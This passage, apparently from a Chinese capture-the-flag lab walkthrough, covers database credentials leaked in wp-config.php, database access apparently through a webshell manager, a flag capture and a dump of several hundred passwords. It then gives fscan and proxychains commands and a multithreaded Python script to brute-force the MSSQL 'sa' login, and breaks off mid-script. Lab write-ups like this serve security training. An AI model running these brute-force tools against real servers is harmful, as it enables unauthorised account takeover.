
在wp-config.php中泄露了数据库配置
我们尝试连接数据库


成功拿下flag02
flag{c757e423-eb44-459c-9c63-7625009910d8}
然后注意提示说有一些你感兴趣的东西这里可以看到password,我们全部导出来,当然有一点要注意的就是因为蚁剑执行sql时默认只取前20行所以我们需要把limit删除然后导出。
zyUO1njo
zyPKqVud
Zym5nlcG
ZxvkDGIH
zxa5BGTo
ZVTlQGUc
zuvo1OFm
zujJ9Zci
ztoxp803
zPMDqLBm
zpcaOJen
ZmkVdzer
zlbtFLVe
zJYG1iWb
ZIAu8fkt
zHquA2L9
ZHat2Wfi
ZgUEfMT9
zFW5jMCq
ZfF7L6Ka
zEKFtHms
ZE9vViJC
ZE6NotAk
ZDYB8L0j
zDf9Ihw7
zD2gXQGy
ZcR5gfD2
z7q5hl6E
Z1DlVaTA
yZCzx51q
ywGMjAp2
YUXn1JcW
YuOU24Hx
YSyHXv2K
ySLXTdw4
YR8vzoHO
ypwf9DRV
yoAUlbXn
yMhZpbsV
Yit9INdT
yHGvsn5i
Yg1q0IuS
yFU6DpR9
YeKrNDd7
YE6o2u0N
ydNuBGeq
Yd3PZKpb
YctOP9vE
ybpaYzA2
yBisoIjg
yAm5Vt23
Y5MjKizA
XzEDUhwT
xz5RWsVr
xYTZlCdL
xyMmWbZJ
xyj6bZFE
xwp3Xvg6
XWNLzjw5
XVD9dyq4
Xv92YTDN
xTu57zpj
xtPw2r6I
XRt2JiCU
XRckl1HL
XPUW0B5c
xOTzpUVM
XmIlaY1P
xLtTmawB
XlQEieL6
xkLP1ZEe
xkia5rlp
xhtlDqrs
xgpDJj1t
XG8citrq
Xf60jKEb
XeVrSZwI
xDR6icFo
xdMjcL6F
xdbiRs21
xbRJCMlg
xANLf7Be
XacoYkUe
X8SxPYf7
x8oh6CHO
X4QuKydf
X3NovyiF
x1zpc6bY
X1ChV0Wd
X10ULKh9
X0YVJE9e
wXQ2cqSr
wuAP7tFK
Wu5a7b1o
WtXphJUo
wTOzkKBi
WT9a3J5t
WsvkX7IJ
WSopNq3L
WSOP6CNQ
wraHPgxo
wr4oSHWB
wqtWP9gQ
WPmnykGi
WPda6bOt
wOFPjHbs
wOav5GcE
wO5yIX9A
WlouGFzc
WIHR4vk1
WIBLzko9
wGaRQbI0
wEyjmc6K
wE1B5Tr2
WDU0wpJK
WcEh7mRG
wCadTfEq
wbG083pD
WaeSA4Qi
w9eXGrxa
w9cfPr5R
w8Cv9nzs
w7nDWi0j
W6xJCN1T
w3dTKfFg
w0qebisU
vZ1aiDd0
Vydz64CZ
vYcQ3yNz
vxXI8KWc
vUETySIc
vSZpV8uR
VRfYJUWG
vrDPyREY
vRbPQIg6
VobufGzY
Vn2AvoOz
VMbv9cJU
Vkg74z6t
vJabtm0W
vJ6jPoQy
vhmjsJWQ
VGsDaL35
VGKDjnFP
vETOfWZo
VDWkNmt8
vdSmf806
VDaTGKtW
vD0U1uf7
VcZpnKQD
VBrMN7Wt
vBOoVjmD
VbI4Fjiy
V9SHkZNA
v8DQ5Ezd
V0Q6ZCA1
UwodeDRm
UWmlCwOi
UwkLInAP
UVb0PdMZ
UV2RC6jh
UuLE5rgQ
uTUdicIR
USAX7un0
UqjSy01k
unLtS9RJ
uLZJlD8O
ulNnWzPv
UkqdtSPB
uKOglhN5
UKLkNd7z
uHS7B0oe
UHnEP1fi
UhiNn0lF
uEWgxR9k
uDWIOlUj
UdStEfQ1
UdOcM4XN
UDCSYbJz
ubgi2FpK
u8Y9E7Br
u6w2zCFr
u5oYhVLj
tzCFgn5S
TYNpg96r
TYhL4EM5
tyG7F1rI
tYcvO0gK
TwU6lLiJ
tw9xky1q
TVnbAjBP
TtuXhHo9
tTfRMG9F
TtCGs4fp
TSl8QN0f
tsHMdw9p
tsH71qap
trLxuAYV
tqgnsazY
TQF7KfG3
tpP7NsE9
TNoGct3b
tndAhWN1
tLY5jP8m
tjo8C4Gf
TjGNpA0C
tI3YMCNT
thZ9beLj
tgNoT7ec
Tg17UX9H
TfuVrvGb
tEZkf7WN
TDU2OWmh
tDpQcBJH
TCYJtu9l
TaV9wOkX
tapjLIwm
TA9H7b12
T7wGu0cF
T4uESI8M
t2h9XGdy
T2dq1Z5L
t0gvquFk
sZhza4FN
sXniZNRk
SwYFrEq7
svjR3APy
SuRLQFHG
SulIgEHd
st6Y5Ozy
Ss7L8QyI
Sr9zdcvA
Sq9gvz1H
SNU6RlQe
smGadVfp
SlYg2WCN
sLXMEycD
SLrjaRqT
Slf04AOv
SKxVnH1W
skFLcUfN
SKCusZBr
SjpQ40FO
SjgXHyRK
sIMqoNJE
SIjm95ac
SiEHPBCI
sGkQzHA6
sGJbMfth
sFKgpC3e
sEfKG6wk
SDbYzFNw
sC6fLG7q
SBuJlID1
sBFXMGC3
SA86VLwf
s7jTLBSH
S5Pzdg4t
S3DUMegA
S38mO1eX
rYxWc1fd
RYFP8gzA
rvY3V7SL
RulHYJUx
RT49UAid
RSiN5fYv
RqrajMC6
rQC36zJZ
Rp9mCv7O
RnvCF3O2
rm8ELdnu
RlXVJ2UY
RjJSVBpk
rj1GSRsv
rIo73FVG
RGKayoJu
RfNYyG3d
rE0wY4xl
rD6YQAwt
RceyAYzJ
rBY7g1Cl
rbT2YZtk
R93F1Ibw
r4P7DOMu
R3G5nwjE
r0KAxcmG
qzP1XRjs
QykKsbux
qX1Qz8fS
qX0LF3vV
QwYOKXJM
QwU0j6n7
qvUQmxdj
QvijVEJD
QuOpzSYy
QTBMsVRr
QRLacD64
qQEZvWeg
QPihwmXU
QNMDh8iu
QmnWAUy7
qm91C8xi
qjptz4yP
QgMToFBV
Qfy50pxN
QegwzPUA
qDdtQSFR
qB5HIk1g
qAGkCPxg
Q9L8vVIr
q5cSX9O1
Q3Chc9wW
Q36bFHlK
PwQv8GxY
PvraRlek
pvNaCucZ
pSy8Veou
PsgGR8tB
Ps4SOKDH
PrEXqlcQ
PQO2q1mU
PqN2LhUT
PQmwUbgY
PQE6hepq
POsJxC2W
poRfNBAg
PMCVyJ5G
PlI1O92A
PLB9hVYz
pkDAnS3a
PKCGLHfk
Pk5HnKN2
PfqkWApb
pfoB6YuO
PeDQoO95
pdAUZJiO
pCUSXiEQ
Pck2WuAH
PATjtrck
PATgiM3q
P9Qxjo53
p9DzyvVs
P8Iu7EaK
P8hNVRy7
P7h8V9Ok
P4jiH39z
p4IToRcq
P4CYXQFu
p1EArxZL
P0gdwuKC
OZyYbCcI
oYwumnQi
oyg6fOnN
oWzEYIwk
oWiuMpc5
OuJoFPL7
ouifyXD5
OTfmNpR9
or5yMpUv
oP9algNr
OoDTs3S7
onNjflZx
oLtF4g2O
olOvKsnu
oLHUmNPI
oLhiUdZy
OlEi3o1w
OkBrFwo4
Oi9yvE0k
OeUm42Zx
ODX5g9c2
OdwyC4at
ocy60sAq
ocvIQPBE
oBU7Jeqc
o1FcwCiS
O0GCNbPj
NzFH0jmn
nyTrDmOg
NyrJmUA2
NYExUnKV
ny6kYodc
nXMkBw6a
ntW5KwQh
NSgPDpxr
Nrym3nt0
nRw679EK
nr2u9L3J
NqXd6U3o
NqLm1Rlb
npBNdD6i
noXNS4Th
NOM0LKDk
NnT4DbSQ
nLTRASZC
NlDkACM4
nKm3My5o
nkgDjfQi
NJ5CZqtQ
ni8Gp4KQ
NI2aZcEu
nFzRlobe
nfyoG2HF
nEoYNr0G
NcSn2IRQ
NcGfCKdj
nbpoht91
na2IoK5g
N67nx2m1
n5skW638
n0bW5ap2
MzwS4oHb
mzTAUty9
mysijd2x
mvzX9Tn3
MvunoClV
MvL8Oqjw
MughwHpP
MT3aC7Il
MQkc8K6X
mqDQTEN9
MqBf2hF0
mN8sub1J
mMnpKbud
mKRPrzND
mkJ3hvLP
MKh0YwVF
MJzw9imY
mjigrxX7
MHxtiaI9
mHo7adBL
MgrYvLf6
mgpVPT3C
MGAy8Vei
mfIRF3Uj
mdSfXYLH
maWoKgeY
ma2Fx6pt
M7hkpx6B
m2vlIjEX
m2ay6KRI
m1JqyNX7
M0Thw71z
M0IaBEL5
M0AGVQjU
LZy7HPfs
lX9JCHRL
lUiB1WpR
lu8RWQfY
LtXonawD
LTUOpbCW
LRG4wgvx
lpzXqHgI
LpoOAw3B
lOuJK6cC
LNdtmEk1
Lm2RyJls
LIWOb3M1
LIompM3e
lIH4JUaG
lGECNgMT
lg4u3WsB
lfKe3sbW
lFGzfdZV
lERvr1id
LBQkzgOG
LA50iw3k
l9QghwVU
l8rNfZsW
l7qvAhPy
l74Ggakf
L6PAkgrp
L2o761Jn
l1CN7Yd9
KxYo26yb
kx7vTON8
kx56O3hJ
kx3gLsr6
kVliuN6e
kVe6zfTy
kVbRJyDd
KRpzqryQ
kRfdjm1D
KR9XI1D8
kQ8XNMF1
kPXf56Oi
KOcMaYAf
KO5qDN0m
KNJP0UrS
KNJGcBCn
kn0EW2Yw
kmutWEqg
KM6XyxYn
KlTVgQun
KkLavEBj
KJom3Cqz
Kiy0VGo7
KiFMR9cv
Khw8cPxL
khqdL7yg
KHFpX2aP
KH4CNj3V
kFqR8z2a
keDLxUQl
kE4KZTgr
kCmoKpAM
KBpYELCA
kaxV0cJz
k7WuIywH
K72a1oHD
k6HByws8
k4HAlBIN
K4b8sCln
K3IklMJy
K0yNS9cZ
jxymH8rE
jwphtNEC
jW6xECed
jvVBHFRG
JvCnk68R
Ju8hxTZd
JtV07EXw
jtSE23M0
JsqLl13i
JSfNGiO9
jqB2Z4Ww
jolySJEN
jm0EcBVn
jIMmQCVy
jFs2eMfP
jeQdhJnM
JCapgEkr
jBVbl6DQ
JBTLGcmM
JBH8MyDx
JATVCKsq
jAgfSZ0m
JA40fn89
j9ZUlzAf
j93GCZyL
J7S1fp6z
j6AP5hHt
J3GhS6Ob
j08b1L72
IXrm3UET
ixNezXcu
IWpgzR32
Itfx2d9S
ISZFsAR5
isW93LlE
iRp2deHs
IpxmstlA
iNq3bZy5
INLkJ1Df
iN1sIf6t
iLhyeHW2
iKvxboNQ
iJ8wCPNH
IiuHmKcx
IgFsa1du
IebDGRU0
IdDVwxZc
icIj9TAL
iaxwfhkR
iaXMtJxT
iArFCfN1
iajP9dIu
I7y3RU49
i6snJqgX
I6MaqRuk
i5gGRtLZ
i4gCXReK
hZfNYIVo
HXrKCBOy
HwONY92b
HwBlJ06D
HupXGN41
HUoOGLlg
huiCfMeP
htVTMO65
htLoC0n1
HtcgpaSu
HphgYciP
HMSrQygj
hmCuNZ4S
HlLWG5u7
hKryYXVH
HkrjzlLm
hKn8E53W
hIi1lqBM
hgKWRDaf
HDwrK037
HdqV7j62
HcRBxjPO
HbCtro7q
haVXzHsy
H8bFzQaC
gzxNtkvc
GZejYqUv
gXp60HKm
GwpgKQDm
Gw8mx3Tz
GV9XDYSb
GuAc5KRi
GU1cEfiQ
gT6c2NvQ
GSKEpUhe
gShpo02H
gSALPU7x
GpdR1QHj
GN3PD4Vu
gmbN1ltV
glMzrxUK
GKIYrjZU
gIL7mq6O
GHwiRhNK
gHfNiZxM
gElF8Tex
gEFVRYxK
GE4g1QVC
gdWVuKbQ
gBnc0hfZ
gARnTiCF
FywMLxzN
Fy4oPVD2
fy4Iwre8
Fxv92Au7
FXRcNYL7
fXNj2Pvd
FxkW96mX
fvRp5DUn
fubD7Msh
fsZ7YTgU
FsoPa1A5
fscIGrWo
frsoN9Jz
FPW245jY
Fpc9AInS
foHsw7O5
fkRjvQZA
fKreyCOG
fkr70PdK
FjIeKHyU
fIUKirle
fih4sJzR
Fh17SINK
FgsxcKS5
fGmCNjbu
Ffu2Xaxo
Ffpjg8RC
feyabnRm
Feav6HUh
fCuLOy3c
FCPdpEDg
fCLgZy1O
Fc1SH5ka
Fasl7vcx
F8z623Y0
f7SWeU4c
F7eJvUNx
f70jNJyS
f6ZMVeF9
F2IWdoCO
F2h3rNi5
eZyq9jSs
ezxyO9Gw
ezuAHIdi
Eywsnift
EYreIxHF
eXsOF5qU
eWYo5p6l
EWmMHTk6
EunsPpCh
Eu5ZpifK
et67nN8U
eRqk4lwy
eqhERYDz
ePiWdHKx
EOPfYkQ5
EOezDsqc
enChc58d
eMWjwblH
eMmAF3WC
EluR1MhV
ElGNkOiC
ekDVAHK0
EK3ZjOuB
EjpuV0KP
ehmZoBH8
eh2uNp5Z
eGoWSspl
ecWSAlTt
eCdSxBUE
ebwq940K
EbT9Sp3x
EAt1TuXM
EAdVQLY2
e8doNlVL
E73ur0jV
e5JTqAOZ
E39ZNkxh
E2Z30T1C
e0AKGqk7
dzq9AfKD
dyAKO7Xe
DxsNFnSd
dXNy3qx1
dwrupHOx
Dwm5YAEx
dvi6gYsD
dUeXBGhT
DTpgrMGE
DSzY0N73
DR37LCaG
dQz2KWMg
DQmxacHo
Dpy70xRL
dPTiDfAI
DoY6Pk8J
dmVIEDTW
DLXZY0Q7
dLKi34mr
dLEerBKw
DiMOfXIh
di1Vcz4j
DHVPFvRS
DhN8dwfB
dGrbU0IQ
DCOvgXFS
DBhvrx7p
DAzSb1dl
daNSE92W
d3SXqR9D
D0WQHKj6
D0vlIw1n
d0JLK84w
CZHtNGfS
cZbaFMvH
CxbcX2hF
cwnzuFDH
cWIX578Z
cW5Mbud2
cvqnrH6p
cV2N6anH
ct2VXNox
Csm3x2vX
cqYlhKUk
COwL3Qb2
COSU7qcZ
cOPqpT9B
CmN7Ld4s
cM0sItjL
cLjHJNeK
Ckrv23So
CJr1BETL
CjnxVBHr
CHvacljI
cHK1Geni
CEpBoRgK
Ce6uUI0M
cDyYbQ0E
cBMJiqCr
ByEFf1ih
Bu5efWkp
BtLdTXvF
BtHJ98ST
bQ1tR7W6
Boeh9jOV
BNvg9CVS
BNrZ2fHn
bmEcyvTg
bkX35qIj
BkuzA3ql
bJUQr5CR
bHX7uKah
bHU4YGuv
bGSDOpQj
BGRvHZxs
BgcrCd7i
bfj9dNOJ
Bf9ZWbUR
bAn3CUfe
B8zCkXox
b6HtQXRi
B3zMXgPq
b2qQr4Is
B0t1xdnQ
aZwExM1F
AZSoFJgl
aZHypSVL
aZ5K24qX
ayxK4EAJ
AWcfMB0V
AU2qKci4
aTlEPj1Y
aQmIWHnT
aqjxdhcs
aQIC9W8b
APTW1tyJ
aObqTtSp
AnNXxl1v
Anci8O7x
An67mwMz
AmeD35GT
AlEmPUFZ
Al0LFhxM
aJy86sQX
Aiuc9Lhp
Ah5bG6N4
AGxTgSmi
aguJWkYM
Adunkxbp
AcOPVNbt
AaGQylnw
A4lcL5pI
a2AyZNfU
9ylMCT42
9WjErXCF
9uUeLgSV
9T8N4uZR
9sG8QUzv
9qhfcFXL
9P4KcFBA
9NGWA5Vp
9MQrvWiw
9kAafPZh
9jRWaPkA
9J7I041L
9I1wHe6W
9hC5JXuS
9fv6oisk
9B2RDU58
9AH3QjIZ
97lDfmKa
953oXWqZ
94l7hSIM
93hJvT5V
92KpWDae
92AUtohK
8ZTyniVL
8zrT6dHP
8YC3mrKD
8XyfQJLF
8vL5oSqd
8v4I3yjN
8mRYPKUV
8MjX2YQL
8fdHoqAJ
8eMUigsG
8BQDrZIq
8Bgfu1OW
85PN4fUc
84qjAdYX
84jWGHpw
81pcIFXk
7wJTYbG0
7UNGKVe0
7smyVhaU
7SmlIgZC
7qGuK5Tf
7gWHz8mP
7GHXDPZ2
7gBFlPjO
7gb8fkK2
7G8LYJhR
7fSGDw4Z
7ec2hDYm
7BDVXZfC
79wetK30
78Sro5J2
75Tdxust
70xWIY8n
6YxUAuds
6YpL7JcH
6Xo2SahQ
6UgMKDQf
6uewGsk1
6TsfKSiN
6rHGIa5e
6PQGXjIe
6PoGQ2OZ
6NPk2gIU
6mhK9eBk
6kFsn1OS
6ive4ASE
6iIwz0cC
6fzKLlEj
6eNn40Pq
6bG4EeRh
64chq08l
5VgjZtxI
5vdYLl6h
5uNrBOiZ
5O4bYmlZ
5MsUoq0d
5HlO09hd
5GJBWHnI
5Ew4fWzM
5eP7MB9p
5EC1Q6WR
5CLH6smS
5CJPYyji
5bRXVJkg
5aUyZnS2
5Aj7Qb1U
58ORA6Md
56cIPQWM
53oeP2sU
4zopXxe2
4WlvxUH1
4Uh2l0AT
4TsjId0Q
4oAlJkiB
4nk8z67o
4MYkvrqf
4mIycTxi
4LQWvKEB
4L3CjHtX
4jhuA8Kz
4eiYhWFr
4dR8ZUni
4Bex2Xf7
4A3zp1nK
46SpvQhi
3UvkS7se
3u6hjgdr
3NVvAQaG
3MfzCyBt
3L25FIPy
3JohckMD
3J6TQC2p
3hKOznMa
3h5VAnlz
3GWbVTrC
3EbQrFCg
3c0abiro
39YerQdS
38eCEUvg
2ZWKsdFq
2ycOiGYA
2Wmy6uHn
2WcsLU7T
2W7bhE5y
2UZiyE37
2UPwa0rh
2uDHzyh3
2tekLTdx
2peAEZXW
2lp3dePA
2kyZ1RHQ
2kOcDz6Q
2khRwfPJ
2jXqtKuv
2J9YdWtX
2hx8foOJ
2hjc3m1W
2ExFNUPq
2Ev7cNjA
2dSr0GLu
2bjMXYHc
2bBuzEpq
2aq5dPNU
2aP8hZHl
2981wLg6
1uUd89tz
1qlJWkZA
1OP5QFNK
1mdjK0Bq
1KZYiUpr
1kfbu39D
1JzFNxGI
1hVcN0CA
1GHvN6Vk
1b0VHiNs
16mgvKwR
12Yn4LqC
10S43x7z
0Yho9ijI
0Y2r9I7F
0xbp5Ve7
0xbCTJON
0sCDldrP
0KrY351f
0kH7dnSm
0KgA185I
0JxCrG6X
0j4hQdRu
0IEnhGLo
0HzPTvDN
0hXPI6Ll
0HwKuDV6
0GNAC5rh
0fWJNpvy
0ale8fkT
0abYBmsf
0A2B5CiI
04ZhJcbM
045xI7Hp
045tGF7y然后回归一下我们的表格
那现在这个就很明显了,就是这个password只能是16机器的password了,我们尝试爆破一下,当然我们需要先给window挂上代理
爆破mssql密码
fscan.exe -h 172.22.2.16 -m mssql -userf user.txt -pwdf password.txt慢慢等待爆破完成,这个速度不是很快,还是因为我的服务器不在国内,所以建议大家还是买国内的服务器
当然爆破的时候注意用户名使用mssql默认的用户sa即可,就是user.txt里面写sa
当然建议大家在爆破的时候把多余的软件都关掉,爆破不出来就多爆破几次
当然如果实在window爆破不出来就换kali爆破
proxychains4 ./fscan -h 172.22.2.16 -m mssql -userf user.txt -pwdf password.txt要是还是不行就用我下面这个脚本在window挂上梯子之后,自行修改一下fscan和字典位置
import subprocess
import os
import threading
from queue import Queue
# ================== 配置信息 ==================
target_ip = "172.22.2.16" # 目标 IP 地址
port = "1433" # MSSQL 默认端口
script_dir = os.path.dirname(os.path.abspath(__file__)) # 当前脚本所在目录
# fscan.exe 和字典文件路径(推荐放在同一目录下)
fscan_path = os.path.join(script_dir, "fscan.exe")
user_file = os.path.join(script_dir, "user.txt")
pass_file = os.path.join(script_dir, "password.txt")
# 线程数和任务队列
THREAD_COUNT = 10 # 可根据 CPU 性能调整
task_queue = Queue()
success_credentials = []
lock = threading.Lock() # 多线程安全锁
# ================== 工具函数 ==================
def read_lines(file_path, encoding='utf-8'):
"""安全读取文件内容"""
try:
with open(file_path, 'r', encoding=encoding, errors='ignore') as f:
return [line.strip() for line in f if line.strip()]
except Exception as e:
print(f"[!] 无法读取文件 {file_path}:{e}")
return []
# ================== 爆破任务函数 ==================
def brute_task():
while not task_queue.empty():
user, password = task_queue.get()
print(f"[+] 正在尝试: {user} / {password}", flush=True) # 实时输出当前组合
cmd = [
fscan_path,
"-h", target_ip,
"-m", "mssql",
"-p", port,
"-user", user,
"-pwd", password
]
try:
result = subprocess.run(
cmd,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
stdin=subprocess.DEVNULL,
text=True,
errors='ignore',
timeout=5
)
output = result.stdout + result.stderr
if "[+]" in output or "login success" in output:
msg = f"\n[!] 爆破成功:{user}/{password}\n"
print(msg, flush=True)
with lock:
success_credentials.append((user, password))
with open(os.path.join(script_dir, "success.txt"), "a", encoding="utf-8") as f:
f.write(f"{user}:{password}\n")
except subprocess.TimeoutExpired:
pass
except Exception as e:
pass
finally:
task_queue.task_done()
# ================== 主程序开始 ==================
print("[*] 正在启动高速 MSSQL 弱口令爆破脚本...")
# 检查 fscan.exe 是否存在
if not os.path.exists(fscan_path):
print(f"[!] 找不到 fscan.exe,请确认它和脚本在同一目录:{script_dir}")
exit(1)
# 读取用户名和密码列表
users = read_lines(user_file)
passwords = read_lines(pass_file)
if not users or not passwords:
print("[!] 用户名或密码字典为空,请检查 user.txt 或 password.txt 内容")
exit(1)
# 填充任务队列
for user in users:
for password in passwords:
task_queue.put((user, password))
# 启动多线程
print(f"[*] 共加载 {len(users) * len(passwords)} 个组合,准备使用 {THREAD_COUNT} 个线程进行爆破...\n")
threads = []
for _ in range(THREAD_COUNT):
t = threading.Thread(target=brute_task)
t.daemon = True
t.start()
threads.append(t)
# 等待所有任务完成
task_queue.join()
# 输出最终结果
print("\n================== 爆破成功的结果 ==================")
if success_credentials:
